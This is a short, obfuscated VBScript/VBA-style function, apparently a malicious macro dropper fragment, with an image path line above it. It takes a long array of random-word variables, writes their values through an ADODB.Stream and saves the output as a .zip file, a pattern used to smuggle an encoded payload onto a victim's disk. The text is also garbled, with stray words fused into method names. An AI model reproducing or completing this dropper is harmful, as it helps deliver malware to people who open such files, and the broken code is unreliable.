 Function karma()
Dim Beijing
Set Beijing  = CreateObject("ADODB.Stream")
With Beijing
.Type = 2
.Charset = "ISO-8859-1"
.Open()
For Each hook in Array(fixate, efferent, alp, Roseland, absorbent, heavenward, Kronecker, penguin, grandchildren, postgraduate, downside, wrought, afternoon,
septillion, thrash, improper, microcosm, resourceful, daze, snakeroot, ix, getaway, besiege, abuilding, their, indescribable, thermal, shiver, aloft, freeman,
Augustine, hillock, stereo, Sisyphus, volcano, Rhenish, ephemerides236, eucalyptus, baptism434, apache, pressure, Powell, censorial, curate, torso, Iraq, cemetery,
diatribe, rig, kick, epigenetic, volcanism, adherent, answer, zing, trilingual, knock, Calcutta, inkling, pun, irate725, fetus, thermostat, Keynes, Hess, cutover,
allotting, cycle, incarnate, conflagrate, Brooklyn, anthracite, wax, Johannesburg, surface, chimeric, compliment, yolk, Mullen, DARPA, mandrake, Scotia, Barnet,
child, flair, sunken, irremovable, seat, Roseland121, captain9, frizzle, nanosecond, sanguine451, coalesce, Jutland, Giuseppe, frequent, excusable216, cuddly, lash
patent, sorrowful, architectonic52, Kannada, larceny, beauty, beforehand, Phelps, Transylvania, plywood, insuperable, Armenia779, sublimate, grotesque, amen, gable
quantum, expectation, vague, thatd, Newtonian, maternal, hollowware, fecal, snotty, resurgent, chewy, Madras, astatine, plan, Andy, gallium, panic, garish,
lobscouse, bilabial, coherent, spread, Ada623, Prokofieff718, taunt, mistletoe, kickoff, eastward, haggle, Marcello, spoken, plugboard, hat, iffy, prance, Segovia,
Jew, across, ace, stratum, Bissau, gamma, conceptual890, gusto, Hoover, fuselage, Schwab, classificatory, ombudsperson, drugging, termite, illimitable, Pierre,
landowning, yearbook, completion, Honolulu, pamphlet, plunder, frozen, Fontainebleau, jetliner, Rd, Cobol, chitin, joystick, Caucasus, sorry, find, dram, globule,
.WriteTextAhmedabad721(hook)
Next
.Position = 0
.SaveToFilenepotism + "assai.zip", 2
.Close
End With
End Function